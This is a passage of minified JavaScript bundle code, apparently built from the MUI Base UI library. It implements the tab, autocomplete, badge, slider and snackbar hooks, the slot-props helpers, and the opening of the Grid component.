t=(0,u.Z)({},e,v(e)),r=(0,u.Z)({},t,O(t));return(0,u.Z)({},r,{role:"tab","aria-controls":_,"aria-selected":h,id:l,ref:x})},active:P,focusVisible:w,highlighted:m,index:b,rootRef:x,selected:h||p===i,setFocusVisible:M,totalTabsCount:y}}let rP=["action","children","value","disabled","onChange","onClick","onFocus","slotProps","slots"],rw=e=>{let{selected:t,disabled:r}=e;return(0,f.Z)({root:["root",t&&"selected",r&&"disabled"]},(0,m.T)(rm))},rM=c.forwardRef(function(e,t){var r;let{children:n,disabled:o=!1,slotProps:a={},slots:l={}}=e,i=(0,s.Z)(e,rP),f=c.useRef(),d=(0,k.Z)(f,t),{active:p,highlighted:b,selected:y,getRootProps:v}=rj((0,u.Z)({},e,{rootRef:d})),m=(0,u.Z)({},e,{active:p,disabled:o,highlighted:b,selected:y}),O=rw(m),j=null!=(r=l.root)?r:"button",P=(0,g.y)({elementType:j,getSlotProps:v,externalSlotProps:a.root,externalForwardedProps:i,additionalProps:{ref:t},ownerState:m,className:O.root});return(0,h.jsx)(j,(0,u.Z)({},P,{children:n}))});var rx=r(95446),rk=r(23515),r_=r(75063),rC=r(5919),rS=r(46082)},23515:function(e,t,r){"use strict";r.r(t),r.d(t,{createFilterOptions:function(){return f},useAutocomplete:function(){return y}});var n=r(13428),o=r(2265),a=r(33449),l=r(34625),i=r(89158),u=r(78136),s=r(13840);function c(e){return void 0!==e.normalize?e.normalize("NFD").replace(/[\u0300-\u036f]/g,""):e}function f(e={}){let{ignoreAccents:t=!0,ignoreCase:r=!0,limit:n,matchFrom:o="any",stringify:a,trim:l=!1}=e;return(e,{inputValue:i,getOptionLabel:u})=>{let s=l?i.trim():i;r&&(s=s.toLowerCase()),t&&(s=c(s));let f=s?e.filter(e=>{let n=(a||u)(e);return r&&(n=n.toLowerCase()),t&&(n=c(n)),"start"===o?0===n.indexOf(s):n.indexOf(s)>-1}):e;return"number"==typeof n?f.slice(0,n):f}}function d(e,t){for(let r=0;r<e.length;r+=1)if(t(e[r]))return r;return -1}let p=f(),b=e=>{var t;return null!==e.current&&(null==(t=e.current.parentElement)?void 0:t.contains(document.activeElement))};function y(e){let{unstable_isActiveElementInListbox:t=b,unstable_classNamePrefix:r="Mui",autoComplete:c=!1,autoHighlight:f=!1,autoSelect:y=!1,blurOnSelect:v=!1,clearOnBlur:g=!e.freeSolo,clearOnEscape:m=!1,componentName:h="useAutocomplete",defaultValue:O=e.multiple?[]:null,disableClearable:j=!1,disableCloseOnSelect:P=!1,disabled:w,disabledItemsFocusable:M=!1,disableListWrap:x=!1,filterOptions:k=p,filterSelectedOptions:_=!1,freeSolo:C=!1,getOptionDisabled:S,getOptionLabel:R=e=>{var t;return null!=(t=e.label)?t:e},groupBy:W,handleHomeEndKeys:$=!e.freeSolo,id:E,includeInputInList:T=!1,inputValue:D,isOptionEqualToValue:I=(e,t)=>e===t,multiple:A=!1,onChange:L,onClose:N,onHighlightChange:B,onInputChange:Z,onOpen:z,open:F,openOnFocus:U=!1,options:V,readOnly:H=!1,selectOnFocus:G=!e.freeSolo,value:q}=e,K=(0,a.Z)(E),X=R;X=e=>{let t=R(e);return"string"!=typeof t?String(t):t};let Y=o.useRef(!1),J=o.useRef(!0),Q=o.useRef(null),ee=o.useRef(null),[et,er]=o.useState(null),[en,eo]=o.useState(-1),ea=f?0:-1,el=o.useRef(ea),[ei,eu]=(0,l.Z)({controlled:q,default:O,name:h}),[es,ec]=(0,l.Z)({controlled:D,default:"",name:h,state:"inputValue"}),[ef,ed]=o.useState(!1),ep=o.useCallback((e,t)=>{let r;let n=A?ei.length<t.length:null!==t;if(n||g){if(A)r="";else if(null==t)r="";else{let e=X(t);r="string"==typeof e?e:""}es!==r&&(ec(r),Z&&Z(e,r,"reset"))}},[X,es,A,Z,ec,g,ei]),[eb,ey]=(0,l.Z)({controlled:F,default:!1,name:h,state:"open"}),[ev,eg]=o.useState(!0),em=!A&&null!=ei&&es===X(ei),eh=eb&&!H,eO=eh?k(V.filter(e=>!(_&&(A?ei:[ei]).some(t=>null!==t&&I(e,t)))),{inputValue:em&&ev?"":es,getOptionLabel:X}):[],ej=(0,i.Z)({filteredOptions:eO,value:ei,inputValue:es});o.useEffect(()=>{let e=ei!==ej.value;(!ef||e)&&(!C||e)&&ep(null,ei)},[ei,ep,ef,ej.value,C]);let eP=eb&&eO.length>0&&!H,ew=(0,u.Z)(e=>{-1===e?Q.current.focus():et.querySelector(`[data-tag-index="${e}"]`).focus()});o.useEffect(()=>{A&&en>ei.length-1&&(eo(-1),ew(-1))},[ei,A,en,ew]);let eM=(0,u.Z)(({event:e,index:t,reason:n="auto"})=>{if(el.current=t,-1===t?Q.current.removeAttribute("aria-activedescendant"):Q.current.setAttribute("aria-activedescendant",`${K}-option-${t}`),B&&B(e,-1===t?null:eO[t],n),!ee.current)return;let o=ee.current.querySelector(`[role="option"].${r}-focused`);o&&(o.classList.remove(`${r}-focused`),o.classList.remove(`${r}-focusVisible`));let a=ee.current;if("listbox"!==ee.current.getAttribute("role")&&(a=ee.current.parentElement.querySelector('[role="listbox"]')),!a)return;if(-1===t){a.scrollTop=0;return}let l=ee.current.querySelector(`[data-option-index="${t}"]`);if(l&&(l.classList.add(`${r}-focused`),"keyboard"===n&&l.classList.add(`${r}-focusVisible`),a.scrollHeight>a.clientHeight&&"mouse"!==n&&"touch"!==n)){let e=a.clientHeight+a.scrollTop,t=l.offsetTop+l.offsetHeight;t>e?a.scrollTop=t-a.clientHeight:l.offsetTop-l.offsetHeight*(W?1.3:0)<a.scrollTop&&(a.scrollTop=l.offsetTop-l.offsetHeight*(W?1.3:0))}}),ex=(0,u.Z)(({event:e,diff:t,direction:r="next",reason:n="auto"})=>{if(!eh)return;let o=function(e,t){if(!ee.current||-1===e)return -1;let r=e;for(;;){if("next"===t&&r===eO.length||"previous"===t&&-1===r)return -1;let e=ee.current.querySelector(`[data-option-index="${r}"]`),n=!M&&(!e||e.disabled||"true"===e.getAttribute("aria-disabled"));if((!e||e.hasAttribute("tabindex"))&&!n)return r;r+="next"===t?1:-1}}((()=>{let e=eO.length-1;if("reset"===t)return ea;if("start"===t)return 0;if("end"===t)return e;let r=el.current+t;return r<0?-1===r&&T?-1:x&&-1!==el.current||Math.abs(t)>1?0:e:r>e?r===e+1&&T?-1:x||Math.abs(t)>1?e:0:r})(),r);if(eM({index:o,reason:n,event:e}),c&&"reset"!==t){if(-1===o)Q.current.value=es;else{let e=X(eO[o]);Q.current.value=e;let t=e.toLowerCase().indexOf(es.toLowerCase());0===t&&es.length>0&&Q.current.setSelectionRange(es.length,e.length)}}}),ek=()=>{if(-1!==el.current&&ej.filteredOptions&&ej.filteredOptions.length!==eO.length&&ej.inputValue===es&&(A?ei.length===ej.value.length&&ej.value.every((e,t)=>X(ei[t])===X(e)):((e,t)=>{let r=e?X(e):"",n=t?X(t):"";return r===n})(ej.value,ei))){let e=ej.filteredOptions[el.current];if(e){let t=eO.some(t=>X(t)===X(e));if(t)return!0}}return!1},e_=o.useCallback(()=>{if(!eh||ek())return;let e=A?ei[0]:ei;if(0===eO.length||null==e){ex({diff:"reset"});return}if(ee.current){if(null!=e){let t=eO[el.current];if(A&&t&&-1!==d(ei,e=>I(t,e)))return;let r=d(eO,t=>I(t,e));-1===r?ex({diff:"reset"}):eM({index:r});return}if(el.current>=eO.length-1){eM({index:eO.length-1});return}eM({index:el.current})}},[eO.length,!A&&ei,_,ex,eM,eh,es,A]),eC=(0,u.Z)(e=>{(0,s.Z)(ee,e),e&&e_()});o.useEffect(()=>{e_()},[e_]);let eS=e=>{!eb&&(ey(!0),eg(!0),z&&z(e))},eR=(e,t)=>{eb&&(ey(!1),N&&N(e,t))},eW=(e,t,r,n)=>{if(A){if(ei.length===t.length&&ei.every((e,r)=>e===t[r]))return}else if(ei===t)return;L&&L(e,t,r,n),eu(t)},e$=o.useRef(!1),eE=(e,t,r="selectOption",n="options")=>{let o=r,a=t;if(A){a=Array.isArray(ei)?ei.slice():[];let e=d(a,e=>I(t,e));-1===e?a.push(t):"freeSolo"!==n&&(a.splice(e,1),o="removeOption")}ep(e,a),eW(e,a,o,{option:t}),P||e&&(e.ctrlKey||e.metaKey)||eR(e,o),(!0===v||"touch"===v&&e$.current||"mouse"===v&&!e$.current)&&Q.current.blur()},eT=(e,t)=>{if(!A)return;""===es&&eR(e,"toggleInput");let r=en;-1===en?""===es&&"previous"===t&&(r=ei.length-1):((r+="next"===t?1:-1)<0&&(r=0),r===ei.length&&(r=-1)),eo(r=function(e,t){if(-1===e)return -1;let r=e;for(;;){if("next"===t&&r===ei.length||"previous"===t&&-1===r)return -1;let e=et.querySelector(`[data-tag-index="${r}"]`);if(e&&e.hasAttribute("tabindex")&&!e.disabled&&"true"!==e.getAttribute("aria-disabled"))return r;r+="next"===t?1:-1}}(r,t)),ew(r)},eD=e=>{Y.current=!0,ec(""),Z&&Z(e,"","clear"),eW(e,A?[]:null,"clear")},eI=e=>t=>{if(e.onKeyDown&&e.onKeyDown(t),!t.defaultMuiPrevented&&(-1!==en&&-1===["ArrowLeft","ArrowRight"].indexOf(t.key)&&(eo(-1),ew(-1)),229!==t.which))switch(t.key){case"Home":eh&&$&&(t.preventDefault(),ex({diff:"start",direction:"next",reason:"keyboard",event:t}));break;case"End":eh&&$&&(t.preventDefault(),ex({diff:"end",direction:"previous",reason:"keyboard",event:t}));break;case"PageUp":t.preventDefault(),ex({diff:-5,direction:"previous",reason:"keyboard",event:t}),eS(t);break;case"PageDown":t.preventDefault(),ex({diff:5,direction:"next",reason:"keyboard",event:t}),eS(t);break;case"ArrowDown":t.preventDefault(),ex({diff:1,direction:"next",reason:"keyboard",event:t}),eS(t);break;case"ArrowUp":t.preventDefault(),ex({diff:-1,direction:"previous",reason:"keyboard",event:t}),eS(t);break;case"ArrowLeft":eT(t,"previous");break;case"ArrowRight":eT(t,"next");break;case"Enter":if(-1!==el.current&&eh){let e=eO[el.current],r=!!S&&S(e);if(t.preventDefault(),r)return;eE(t,e,"selectOption"),c&&Q.current.setSelectionRange(Q.current.value.length,Q.current.value.length)}else C&&""!==es&&!1===em&&(A&&t.preventDefault(),eE(t,es,"createOption","freeSolo"));break;case"Escape":eh?(t.preventDefault(),t.stopPropagation(),eR(t,"escape")):m&&(""!==es||A&&ei.length>0)&&(t.preventDefault(),t.stopPropagation(),eD(t));break;case"Backspace":if(A&&!H&&""===es&&ei.length>0){let e=-1===en?ei.length-1:en,r=ei.slice();r.splice(e,1),eW(t,r,"removeOption",{option:ei[e]})}break;case"Delete":if(A&&!H&&""===es&&ei.length>0&&-1!==en){let e=ei.slice();e.splice(en,1),eW(t,e,"removeOption",{option:ei[en]})}}},eA=e=>{ed(!0),U&&!Y.current&&eS(e)},eL=e=>{if(t(ee)){Q.current.focus();return}ed(!1),J.current=!0,Y.current=!1,y&&-1!==el.current&&eh?eE(e,eO[el.current],"blur"):y&&C&&""!==es?eE(e,es,"blur","freeSolo"):g&&ep(e,ei),eR(e,"blur")},eN=e=>{let t=e.target.value;es!==t&&(ec(t),eg(!1),Z&&Z(e,t,"input")),""===t?j||A||eW(e,null,"clear"):eS(e)},eB=e=>{let t=Number(e.currentTarget.getAttribute("data-option-index"));el.current!==t&&eM({event:e,index:t,reason:"mouse"})},eZ=e=>{eM({event:e,index:Number(e.currentTarget.getAttribute("data-option-index")),reason:"touch"}),e$.current=!0},ez=e=>{let t=Number(e.currentTarget.getAttribute("data-option-index"));eE(e,eO[t],"selectOption"),e$.current=!1},eF=e=>t=>{let r=ei.slice();r.splice(e,1),eW(t,r,"removeOption",{option:ei[e]})},eU=e=>{eb?eR(e,"toggleInput"):eS(e)},eV=e=>{e.currentTarget.contains(e.target)&&e.target.getAttribute("id")!==K&&e.preventDefault()},eH=e=>{e.currentTarget.contains(e.target)&&(Q.current.focus(),G&&J.current&&Q.current.selectionEnd-Q.current.selectionStart==0&&Q.current.select(),J.current=!1)},eG=e=>{""!==es&&eb||eU(e)},eq=C&&es.length>0;eq=eq||(A?ei.length>0:null!==ei);let eK=eO;return W&&(eK=eO.reduce((e,t,r)=>{let n=W(t);return e.length>0&&e[e.length-1].group===n?e[e.length-1].options.push(t):e.push({key:r,index:r,group:n,options:[t]}),e},[])),w&&ef&&eL(),{getRootProps:(e={})=>(0,n.Z)({"aria-owns":eP?`${K}-listbox`:null},e,{onKeyDown:eI(e),onMouseDown:eV,onClick:eH}),getInputLabelProps:()=>({id:`${K}-label`,htmlFor:K}),getInputProps:()=>({id:K,value:es,onBlur:eL,onFocus:eA,onChange:eN,onMouseDown:eG,"aria-activedescendant":eh?"":null,"aria-autocomplete":c?"both":"list","aria-controls":eP?`${K}-listbox`:void 0,"aria-expanded":eP,autoComplete:"off",ref:Q,autoCapitalize:"none",spellCheck:"false",role:"combobox",disabled:w}),getClearProps:()=>({tabIndex:-1,onClick:eD}),getPopupIndicatorProps:()=>({tabIndex:-1,onClick:eU}),getTagProps:({index:e})=>(0,n.Z)({key:e,"data-tag-index":e,tabIndex:-1},!H&&{onDelete:eF(e)}),getListboxProps:()=>({role:"listbox",id:`${K}-listbox`,"aria-labelledby":`${K}-label`,ref:eC,onMouseDown:e=>{e.preventDefault()}}),getOptionProps:({index:e,option:t})=>{let r=(A?ei:[ei]).some(e=>null!=e&&I(t,e)),n=!!S&&S(t);return{key:X(t),tabIndex:-1,role:"option",id:`${K}-option-${e}`,onMouseMove:eB,onClick:ez,onTouchStart:eZ,"data-option-index":e,"aria-disabled":n,"aria-selected":r}},id:K,inputValue:es,value:ei,dirty:eq,expanded:eh&&et,popupOpen:eh,focused:ef||-1!==en,anchorEl:et,setAnchorEl:er,focusedTag:en,groupedOptions:eK}}},75063:function(e,t,r){"use strict";r.r(t),r.d(t,{useBadge:function(){return n.Q}});var n=r(25035)},25035:function(e,t,r){"use strict";r.d(t,{Q:function(){return o}});var n=r(89158);function o(e){let{badgeContent:t,invisible:r=!1,max:o=99,showZero:a=!1}=e,l=(0,n.Z)({badgeContent:t,max:o}),i=r;!1!==r||0!==t||a||(i=!0);let{badgeContent:u,max:s=o}=i?l:e,c=u&&Number(u)>s?`${s}+`:u;return{badgeContent:u,invisible:i,max:s,displayValue:c}}},5919:function(e,t,r){"use strict";r.r(t),r.d(t,{Identity:function(){return n.iJ},useSlider:function(){return n.oN},valueToPercent:function(){return n.Rg}});var n=r(25394)},25394:function(e,t,r){"use strict";let n;r.d(t,{Rg:function(){return m},iJ:function(){return w},oN:function(){return x}});var o=r(13428),a=r(2265),l=r(96278),i=r(34625),u=r(98495),s=r(95137),c=r(1091),f=r(78136),d=r(92226),p=r(2648);function b(e,t){return e-t}function y(e,t,r){return null==e?t:Math.min(Math.max(t,e),r)}function v(e,t){var r;let{index:n}=null!=(r=e.reduce((e,r,n)=>{let o=Math.abs(t-r);return null===e||o<e.distance||o===e.distance?{distance:o,index:n}:e},null))?r:{};return n}function g(e,t){if(void 0!==t.current&&e.changedTouches){for(let r=0;r<e.changedTouches.length;r+=1){let n=e.changedTouches[r];if(n.identifier===t.current)return{x:n.clientX,y:n.clientY}}return!1}return{x:e.clientX,y:e.clientY}}function m(e,t,r){return(e-t)*100/(r-t)}function h({values:e,newValue:t,index:r}){let n=e.slice();return n[r]=t,n.sort(b)}function O({sliderRef:e,activeIndex:t,setActive:r}){var n,o,a;let i=(0,l.Z)(e.current);null!=(n=e.current)&&n.contains(i.activeElement)&&Number(null==i||null==(o=i.activeElement)?void 0:o.getAttribute("data-index"))===t||null==(a=e.current)||a.querySelector(`[type="range"][data-index="${t}"]`).focus(),r&&r(t)}function j(e,t){return"number"==typeof e&&"number"==typeof t?e===t:"object"==typeof e&&"object"==typeof t&&(0,p.H)(e,t)}let P={horizontal:{offset:e=>({left:`${e}%`}),leap:e=>({width:`${e}%`})},"horizontal-reverse":{offset:e=>({right:`${e}%`}),leap:e=>({width:`${e}%`})},vertical:{offset:e=>({bottom:`${e}%`}),leap:e=>({height:`${e}%`})}},w=e=>e;function M(){return void 0===n&&(n="undefined"==typeof CSS||"function"!=typeof CSS.supports||CSS.supports("touch-action","none")),n}function x(e){let{"aria-labelledby":t,defaultValue:r,disabled:n=!1,disableSwap:p=!1,isRtl:x=!1,marks:k=!1,max:_=100,min:C=0,name:S,onChange:R,onChangeCommitted:W,orientation:$="horizontal",rootRef:E,scale:T=w,step:D=1,tabIndex:I,value:A}=e,L=a.useRef(),[N,B]=a.useState(-1),[Z,z]=a.useState(-1),[F,U]=a.useState(!1),V=a.useRef(0),[H,G]=(0,i.Z)({controlled:A,default:null!=r?r:C,name:"Slider"}),q=R&&((e,t,r)=>{let n=e.nativeEvent||e,o=new n.constructor(n.type,n);Object.defineProperty(o,"target",{writable:!0,value:{value:t,name:S}}),R(o,t,r)}),K=Array.isArray(H),X=K?H.slice().sort(b):[H];X=X.map(e=>y(e,C,_));let Y=!0===k&&null!==D?[...Array(Math.floor((_-C)/D)+1)].map((e,t)=>({value:C+D*t})):k||[],J=Y.map(e=>e.value),{isFocusVisibleRef:Q,onBlur:ee,onFocus:et,ref:er}=(0,u.Z)(),[en,eo]=a.useState(-1),ea=a.useRef(),el=(0,s.Z)(er,ea),ei=(0,s.Z)(E,el),eu=e=>t=>{var r;let n=Number(t.currentTarget.getAttribute("data-index"));et(t),!0===Q.current&&eo(n),z(n),null==e||null==(r=e.onFocus)||r.call(e,t)},es=e=>t=>{var r;ee(t),!1===Q.current&&eo(-1),z(-1),null==e||null==(r=e.onBlur)||r.call(e,t)};(0,c.Z)(()=>{if(n&&ea.current.contains(document.activeElement)){var e;null==(e=document.activeElement)||e.blur()}},[n]),n&&-1!==N&&B(-1),n&&-1!==en&&eo(-1);let ec=e=>t=>{var r;null==(r=e.onChange)||r.call(e,t);let n=Number(t.currentTarget.getAttribute("data-index")),o=X[n],a=J.indexOf(o),l=t.target.valueAsNumber;if(Y&&null==D){let e=J[J.length-1];l=l>e?e:l<J[0]?J[0]:l<o?J[a-1]:J[a+1]}if(l=y(l,C,_),K){p&&(l=y(l,X[n-1]||-1/0,X[n+1]||1/0));let e=l;l=h({values:X,newValue:l,index:n});let t=n;p||(t=l.indexOf(e)),O({sliderRef:ea,activeIndex:t})}G(l),eo(n),q&&!j(l,H)&&q(t,l,n),W&&W(t,l)},ef=a.useRef(),ed=$;x&&"horizontal"===$&&(ed+="-reverse");let ep=({finger:e,move:t=!1})=>{let r,n;let{current:o}=ea,{width:a,height:l,bottom:i,left:u}=o.getBoundingClientRect();if(r=0===ed.indexOf("vertical")?(i-e.y)/l:(e.x-u)/a,-1!==ed.indexOf("-reverse")&&(r=1-r),n=(_-C)*r+C,D)n=function(e,t,r){let n=Math.round((e-r)/t)*t+r;return Number(n.toFixed(function(e){if(1>Math.abs(e)){let t=e.toExponential().split("e-"),r=t[0].split(".")[1];return(r?r.length:0)+parseInt(t[1],10)}let t=e.toString().split(".")[1];return t?t.length:0}(t)))}(n,D,C);else{let e=v(J,n);n=J[e]}n=y(n,C,_);let s=0;if(K){s=t?ef.current:v(X,n),p&&(n=y(n,X[s-1]||-1/0,X[s+1]||1/0));let e=n;n=h({values:X,newValue:n,index:s}),p&&t||(s=n.indexOf(e),ef.current=s)}return{newValue:n,activeIndex:s}},eb=(0,f.Z)(e=>{let t=g(e,L);if(!t)return;if(V.current+=1,"mousemove"===e.type&&0===e.buttons){ey(e);return}let{newValue:r,activeIndex:n}=ep({finger:t,move:!0});O({sliderRef:ea,activeIndex:n,setActive:B}),G(r),!F&&V.current>2&&U(!0),q&&!j(r,H)&&q(e,r,n)}),ey=(0,f.Z)(e=>{let t=g(e,L);if(U(!1),!t)return;let{newValue:r}=ep({finger:t,move:!0});B(-1),"touchend"===e.type&&z(-1),W&&W(e,r),L.current=void 0,eg()}),ev=(0,f.Z)(e=>{if(n)return;M()||e.preventDefault();let t=e.changedTouches[0];null!=t&&(L.current=t.identifier);let r=g(e,L);if(!1!==r){let{newValue:t,activeIndex:n}=ep({finger:r});O({sliderRef:ea,activeIndex:n,setActive:B}),G(t),q&&!j(t,H)&&q(e,t,n)}V.current=0;let o=(0,l.Z)(ea.current);o.addEventListener("touchmove",eb),o.addEventListener("touchend",ey)}),eg=a.useCallback(()=>{let e=(0,l.Z)(ea.current);e.removeEventListener("mousemove",eb),e.removeEventListener("mouseup",ey),e.removeEventListener("touchmove",eb),e.removeEventListener("touchend",ey)},[ey,eb]);a.useEffect(()=>{let{current:e}=ea;return e.addEventListener("touchstart",ev,{passive:M()}),()=>{e.removeEventListener("touchstart",ev,{passive:M()}),eg()}},[eg,ev]),a.useEffect(()=>{n&&eg()},[n,eg]);let em=e=>t=>{var r;if(null==(r=e.onMouseDown)||r.call(e,t),n||t.defaultPrevented||0!==t.button)return;t.preventDefault();let o=g(t,L);if(!1!==o){let{newValue:e,activeIndex:r}=ep({finger:o});O({sliderRef:ea,activeIndex:r,setActive:B}),G(e),q&&!j(e,H)&&q(t,e,r)}V.current=0;let a=(0,l.Z)(ea.current);a.addEventListener("mousemove",eb),a.addEventListener("mouseup",ey)},eh=m(K?X[0]:C,C,_),eO=m(X[X.length-1],C,_)-eh,ej=e=>t=>{var r;null==(r=e.onMouseOver)||r.call(e,t);let n=Number(t.currentTarget.getAttribute("data-index"));z(n)},eP=e=>t=>{var r;null==(r=e.onMouseLeave)||r.call(e,t),z(-1)};return{active:N,axis:ed,axisProps:P,dragging:F,focusedThumbIndex:en,getHiddenInputProps:(r={})=>{var a;let l={onChange:ec(r||{}),onFocus:eu(r||{}),onBlur:es(r||{})},i=(0,o.Z)({},r,l);return(0,o.Z)({tabIndex:I,"aria-labelledby":t,"aria-orientation":$,"aria-valuemax":T(_),"aria-valuemin":T(C),name:S,type:"range",min:e.min,max:e.max,step:null===e.step&&e.marks?"any":null!=(a=e.step)?a:void 0,disabled:n},i,{style:(0,o.Z)({},d.Z,{direction:x?"rtl":"ltr",width:"100%",height:"100%"})})},getRootProps:(e={})=>{let t={onMouseDown:em(e||{})},r=(0,o.Z)({},e,t);return(0,o.Z)({ref:ei},r)},getThumbProps:(e={})=>{let t={onMouseOver:ej(e||{}),onMouseLeave:eP(e||{})};return(0,o.Z)({},e,t)},marks:Y,open:Z,range:K,rootRef:ei,trackLeap:eO,trackOffset:eh,values:X,getThumbStyle:e=>({pointerEvents:-1!==N&&N!==e?"none":void 0})}}},46082:function(e,t,r){"use strict";r.r(t),r.d(t,{useSnackbar:function(){return n.D}});var n=r(94801)},94801:function(e,t,r){"use strict";r.d(t,{D:function(){return i}});var n=r(13428),o=r(2265),a=r(78136),l=r(55095);function i(e){let{autoHideDuration:t=null,disableWindowBlurListener:r=!1,onClose:i,open:u,resumeHideDuration:s}=e,c=o.useRef();o.useEffect(()=>{if(u)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){e.defaultPrevented||"Escape"!==e.key&&"Esc"!==e.key||null==i||i(e,"escapeKeyDown")}},[u,i]);let f=(0,a.Z)((e,t)=>{null==i||i(e,t)}),d=(0,a.Z)(e=>{i&&null!=e&&(clearTimeout(c.current),c.current=setTimeout(()=>{f(null,"timeout")},e))});o.useEffect(()=>(u&&d(t),()=>{clearTimeout(c.current)}),[u,t,d]);let p=()=>{clearTimeout(c.current)},b=o.useCallback(()=>{null!=t&&d(null!=s?s:.5*t)},[t,s,d]),y=e=>t=>{let r=e.onBlur;null==r||r(t),b()},v=e=>t=>{let r=e.onFocus;null==r||r(t),p()},g=e=>t=>{let r=e.onMouseEnter;null==r||r(t),p()},m=e=>t=>{let r=e.onMouseLeave;null==r||r(t),b()};return o.useEffect(()=>{if(!r&&u)return window.addEventListener("focus",b),window.addEventListener("blur",p),()=>{window.removeEventListener("focus",b),window.removeEventListener("blur",p)}},[r,b,u]),{getRootProps:(t={})=>{let r=(0,l._)(e),o=(0,n.Z)({},r,t);return(0,n.Z)({role:"presentation"},o,{onBlur:y(o),onFocus:v(o),onMouseEnter:g(o),onMouseLeave:m(o)})},onClickAway:e=>{null==i||i(e,"clickaway")}}}},68676:function(e,t,r){"use strict";r.d(t,{A:function(){return i},T:function(){return l}});var n=r(2265),o=r(57437);let a=n.createContext({disableDefaultClasses:!1});function l(e){let{disableDefaultClasses:t}=n.useContext(a);return r=>t?"":e(r)}function i(e){let{disableDefaultClasses:t,children:r}=e,l=n.useMemo(()=>({disableDefaultClasses:null!=t&&t}),[t]);return(0,o.jsx)(a.Provider,{value:l,children:r})}},20202:function(e,t,r){"use strict";r.d(t,{$:function(){return a}});var n=r(13428),o=r(43655);function a(e,t,r){return void 0===e||(0,o.X)(e)?t:(0,n.Z)({},t,{ownerState:(0,n.Z)({},t.ownerState,r)})}},2648:function(e,t,r){"use strict";function n(e,t,r=(e,t)=>e===t){return e.length===t.length&&e.every((e,n)=>r(e,t[n]))}r.d(t,{H:function(){return n}})},55095:function(e,t,r){"use strict";function n(e,t=[]){if(void 0===e)return{};let r={};return Object.keys(e).filter(r=>r.match(/^on[A-Z]/)&&"function"==typeof e[r]&&!t.includes(r)).forEach(t=>{r[t]=e[t]}),r}r.d(t,{_:function(){return n}})},44549:function(e,t,r){"use strict";r.r(t),r.d(t,{ClassNameConfigurator:function(){return a.A},appendOwnerState:function(){return n.$},areArraysEqual:function(){return o.H},extractEventHandlers:function(){return l._},isHostComponent:function(){return i.X},mergeSlotProps:function(){return c.L},resolveComponentProps:function(){return u.x},useSlotProps:function(){return s.y}});var n=r(20202),o=r(2648),a=r(68676),l=r(55095),i=r(43655),u=r(9700),s=r(11156),c=r(76744)},43655:function(e,t,r){"use strict";function n(e){return"string"==typeof e}r.d(t,{X:function(){return n}})},76744:function(e,t,r){"use strict";r.d(t,{L:function(){return i}});var n=r(13428),o=r(57042),a=r(55095);function l(e){if(void 0===e)return{};let t={};return Object.keys(e).filter(t=>!(t.match(/^on[A-Z]/)&&"function"==typeof e[t])).forEach(r=>{t[r]=e[r]}),t}function i(e){let{getSlotProps:t,additionalProps:r,externalSlotProps:i,externalForwardedProps:u,className:s}=e;if(!t){let e=(0,o.Z)(null==u?void 0:u.className,null==i?void 0:i.className,s,null==r?void 0:r.className),t=(0,n.Z)({},null==r?void 0:r.style,null==u?void 0:u.style,null==i?void 0:i.style),a=(0,n.Z)({},r,u,i);return e.length>0&&(a.className=e),Object.keys(t).length>0&&(a.style=t),{props:a,internalRef:void 0}}let c=(0,a._)((0,n.Z)({},u,i)),f=l(i),d=l(u),p=t(c),b=(0,o.Z)(null==p?void 0:p.className,null==r?void 0:r.className,s,null==u?void 0:u.className,null==i?void 0:i.className),y=(0,n.Z)({},null==p?void 0:p.style,null==r?void 0:r.style,null==u?void 0:u.style,null==i?void 0:i.style),v=(0,n.Z)({},p,r,d,f);return b.length>0&&(v.className=b),Object.keys(y).length>0&&(v.style=y),{props:v,internalRef:p.ref}}},9700:function(e,t,r){"use strict";function n(e,t,r){return"function"==typeof e?e(t,r):e}r.d(t,{x:function(){return n}})},11156:function(e,t,r){"use strict";r.d(t,{y:function(){return c}});var n=r(13428),o=r(20791),a=r(95137),l=r(20202),i=r(76744),u=r(9700);let s=["elementType","externalSlotProps","ownerState","skipResolvingSlotProps"];function c(e){var t;let{elementType:r,externalSlotProps:c,ownerState:f,skipResolvingSlotProps:d=!1}=e,p=(0,o.Z)(e,s),b=d?{}:(0,u.x)(c,f),{props:y,internalRef:v}=(0,i.L)((0,n.Z)({},p,{externalSlotProps:b})),g=(0,a.Z)(v,null==b?void 0:b.ref,null==(t=e.additionalProps)?void 0:t.ref),m=(0,l.$)(r,(0,n.Z)({},y,{ref:g}),f);return m}},39227:function(e,t,r){"use strict";var n=r(28480),o=r(25097),a=r(98595),l=r(53469);let i=(0,a.Z)(),u=(0,n.Z)({themeId:l.Z,defaultTheme:i,defaultClassName:"MuiBox-root",generateClassName:o.Z.generate});t.Z=u},17962:function(e,t,r){"use strict";r.d(t,{ZP:function(){return R}});var n=r(20791),o=r(13428),a=r(2265),l=r(57042),i=r(65425),u=r(43381),s=r(95600),c=r(61047),f=r(98595);let d=(0,f.Z)();var p=r(53469);let b=(0,c.ZP)({themeId:p.Z,defaultTheme:d,rootShouldForwardProp:e=>(0,c.x9)(e)&&"classes"!==e});var y=r(48153),v=r(95270);let g=a.createContext();var m=r(26520),h=r(25702);function O(e){return(0,h.Z)("MuiGrid",e)}let j=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],P=(0,m.Z)("MuiGrid",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...j.map(e=>`grid-xs-${e}`),...j.map(e=>`grid-sm-${e}`),...j.map(e=>`grid-md-${e}`),...j.map(e=>`grid-lg-${e}`),...j.map(e=>`grid-xl-${e}`)]);var w=r(57437);let M=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function x(e){let t=parseFloat(e);return`${t}${String(e).replace(String(t),"")||"px"}`}function k({breakpoints:e,values:t}){let r="";Object.keys(t).forEach(e=>{""===r&&0!==t[e]&&(r=e)});let n=Object.keys(e).sort((t,r)=>e[t]-e[r]);return n.slice(0,n.indexOf(r))}let _=b("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{container:n,direction:o,item:a,spacing:l,wrap:i,zeroMinWidth:u,breakpoints:s}=r,c=[];n&&(c=function(e,t,r={}){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[r[`spacing-xs-${String(e)}`]];let n=[];return t.forEach(t=>{let 